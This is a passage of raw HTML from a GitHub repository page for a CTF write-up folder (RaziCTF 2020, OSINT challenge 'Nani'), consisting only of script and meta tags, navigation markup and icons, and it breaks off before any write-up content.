integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/RaziCTF 2020/OSINT/Nani at main · mrajabinasab/CTF-Writeups · GitHub</title> <meta name="description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/RaziCTF 2020/OSINT/Nani at main · mrajabinasab/CTF-Writeups" /><meta name="twitter:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta property="og:image:alt" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/RaziCTF 2020/OSINT/Nani at main · mrajabinasab/CTF-Writeups" /><meta property="og:url" content="https://github.com/mrajabinasab/CTF-Writeups" /><meta property="og:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C00E:3917:123A8A4:12FAD8A:618307D1" data-pjax-transient="true"/><meta name="html-safe-nonce" content="5c0e98bed2ee576a47854a2a23ed3d3412f085666f88075bb3b2f86d60ef18c2" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMDBFOjM5MTc6MTIzQThBNDoxMkZBRDhBOjYxODMwN0QxIiwidmlzaXRvcl9pZCI6IjczOTYxNDY4Nzc2ODc1OTg1IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="7e2d5bdab1ade65c9285a849731d5f9f2e2fbb0ce8727c7d25480bec3d0db93c" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:308827834" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mrajabinasab/CTF-Writeups git https://github.com/mrajabinasab/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="23614755" /><meta name="octolytics-dimension-user_login" content="mrajabinasab" /><meta name="octolytics-dimension-repository_id" content="308827834" /><meta name="octolytics-dimension-repository_nwo" content="mrajabinasab/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="308827834" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mrajabinasab/CTF-Writeups" />
<link rel="canonical" href="https://github.com/mrajabinasab/CTF-Writeups/tree/main/RaziCTF%202020/OSINT/Nani" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="308827834" data-scoped-search-url="/mrajabinasab/CTF-Writeups/search" data-owner-scoped-search-url="/users/mrajabinasab/search" data-unscoped-search-url="/search" action="/mrajabinasab/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="fFK0V2ZnJD5aQkzWvgNf/S3weou/+an2+EMT9zacf1k9cLnM2zhf/tSW3FMRvgWHGPzl28swq92qOmdmUVcYHg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none 